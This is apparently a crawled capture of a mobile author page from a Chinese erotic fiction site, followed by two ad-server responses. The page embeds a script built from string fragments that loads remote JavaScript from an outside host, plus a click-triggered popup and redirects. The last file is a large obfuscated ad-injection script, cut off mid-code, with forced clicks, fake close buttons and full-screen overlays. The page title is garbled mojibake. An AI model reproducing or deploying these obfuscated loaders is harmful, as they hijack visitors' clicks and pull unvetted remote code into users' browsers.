

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.funvwu.com/author/%E5%AF%BA%E4%B8%8B%E9%87%8E%E6%B5%B7/
body_size: 2730
content:
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"><!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<meta charset="utf-8" />
<title>瀵轰笅閲庢捣全部新书_瀵轰笅閲庢捣最新作品集_瀵轰笅閲庢捣全部小说作品_腐女屋</title>
<meta name="keywords" content="作者瀵轰笅閲庢捣全部小说-腐女屋手机阅读" />
<meta name="description" content="作者瀵轰笅閲庢捣全部小说-腐女屋手机阅读" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="MobileOptimized" content="240" />
<meta name="applicable-device" content="mobile" />
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<link rel="stylesheet" type="text/css" href="/Public/yuzhaiwu.css" />
<script src="/Public/base.js"></script>
<script>if(window.top.location != window.self.location){window.top.location = window.self.location;}</script>
<style>
	.sort{
		float: left;
		width: 100%;
	}
	.sort ul {
		padding: 0;
		margin: 0;
	}
	.sort ul li {
		width: 25%;
		padding: 0.5em 0;
	}
	.sort ul li a {
		border-right:1px solid #49CC9F;
	}
	.sort ul li:last-child a{
		border-right:none;
	}
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		top: 50px;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	#banner ul li:first-child
	{
		border-top: none;
	}
	#HMDIV1{
		display: none !important;
	}
</style>
</head>
<body id="nr_body">
<div class="top" > <a href="http://www.funvwu.com" class="logo">腐女屋</a>
	<div class="r">
		<div id="login_top"><a href="javascript:showbook();">阅读记录</a><script>document.writeln("<a class='login_topbtn c_index_login' href=\"\/mylogin.html" + "\">登录<\/a><a href='/myregister.html' class='login_topbtn c_index_login' >注册<\/a>&nbsp;&nbsp;")</script></div>
		<script>showlogin()</script>
	</div>
	<div class="cc"></div>
</div>
<div id="info" class="c_index_top" style="display:none"><a onclick="mybookcaseurl()" style="color:#fff;">我的书架</a>&nbsp;&nbsp;&nbsp;<a onclick="logout()" style="color:#fff">退出</a></div>
<div class="sort c_sort" >
	<ul>
		<li><a href="/wapsort/7_1.html">海棠耽美</a></li>
		<li><a href="/wapsort/8_1.html">海棠言情</a></li>
		<li><a href="/wapsort/9_1.html">情欲小说</a></li>
		<li><a href="/wapsort/1_1.html" >耽美</a></li>
		<li><a href="/wapsort/2_1.html" >辣文</a></li>
		<li><a href="/wapsort/3_1.html" >言情</a></li>
		<li><a href="/wapsort/4_1.html">百合</a></li>
		<li><a href="/wapsort/5_1.html">其他</a></li>
        <li><a href="/wapsort/6_1.html">私密</a></li>
        <li><a href="/bidu.html"><font color="#FF0000"><strong>本站必读</strong></font></a></li>
	</ul>
</div>
<div id="banner" style="display:none;"></div>
<div class="s_m">
	<p style="color: red; width: auto;"><a href="javascript:;" onclick="go()">喜欢本站请下载app,无广告阅读</a></p>
	<script type="text/javascript">
    function go(){
        location.href="http://1.asdf1.xyz";
    }
</script>
</div>
<script>
	if(/UCBrowser/i.test(navigator.userAgent) || /baidubrowser/i.test(navigator.userAgent)){
		window.location.href = 'http://www.funvwu.com';
	}
</script>
<div id="tag_pos">
	当前位置：<a href="/">腐女屋</a> > <a href="/author/authorlist">作者列表</a> > 瀵轰笅閲庢捣</div>
<div>
	<h2>作者：瀵轰笅閲庢捣</h2>
	<ul id="list_ul"></ul>
	<div id="tag_page">
		<div id='page'><a class="prev none" href="javascript:;">上一页</a> <a class="current">1/0</a> <a class="next none" href="javascript:;">下一页</a></div>	</div>
</div>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<div id="foot" class="foot">
	<a href="/message.html">留言</a>
</div>
<div style="margin-top:280px;float: left;"></div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3bb95886335a1f09a9208c2b3d41d626";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e251178764d04a0589edb6fb33466c88","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3109.pj1ant.com:8004/d/6533?t=0.8543794400039191
body_size: 1287
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs0n}=\"JF6^Y\"g}1KQ{@}o1K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}{}0sn@{omFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/Fp|R_mJC}d2Fm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/K{9t&zDFeF(m2:KDh}m(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP^Sdm^7F(Ks0mX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0}vDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://316533tg.duzehc.com:8004/sc/6533?n=fmizunts
body_size: 47413
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/s}0QmJC}d2Fm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/s}0QmJC}d2Fm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"gn00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return 